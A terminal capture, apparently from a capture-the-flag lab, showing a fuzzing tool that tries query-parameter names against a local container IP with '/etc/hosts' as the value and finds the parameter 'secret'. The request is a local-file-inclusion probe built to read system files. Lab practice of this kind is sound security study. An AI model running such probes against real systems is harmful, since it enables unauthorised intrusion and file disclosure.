 gstxx ~/PSYCO › ghostpyder -u 'http://172.17.0.2/index.php?FUZZ=/etc/hosts' -d /usr/share/seclists/Discove
ry/Web-Content/directory-list-2.3-medium.txt -fs 2596
GHOSTPYDER
by RedSpyder Team
[+] Realizando comprobación inicial a http://172.17.0.2/index.php?FUZZ=/etc/hosts...
[✔] Conexión OK. Código base: 200
[!] Tamaño de error 404/403 detectado e incluido en filtros: 272 bytes
==================================================
Modo: DIR
Objetivo: http://172.17.0.2/index.php?FUZZ=/etc/hosts
Diccionario: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt (220544 palabras)
Hilos: 40
Rate Limit: 150 req/s
Recursividad: false
Tipo Fuzzing: Parámetros (Query)
Filtros Aplicados: [X] Códigos (404) [X] Tamaños (272,2596)
Tamaño Base 404/403: 272 bytes (Filtro Inteligente)
==================================================
✔ [200] http://172.17.0.2/index.php?secret=/etc/hosts [Size: 2756] [Title: 4You]
【┘】 1m55s | ⚡147 RPS | 💀 6557/220544 (2.97%) | ✔ 1 encontrados